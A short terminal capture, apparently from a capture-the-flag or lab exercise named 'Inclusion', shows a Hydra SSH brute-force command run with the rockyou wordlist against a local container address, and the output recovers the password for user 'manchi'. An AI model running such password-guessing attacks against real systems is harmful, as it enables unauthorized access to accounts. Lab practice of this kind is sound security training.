 [root@kali] /home/kali/Inclusion
❯ hydra -l manchi -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 ⏎
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-28 20:59:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: manchi   password: lovely
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-28 20:59:57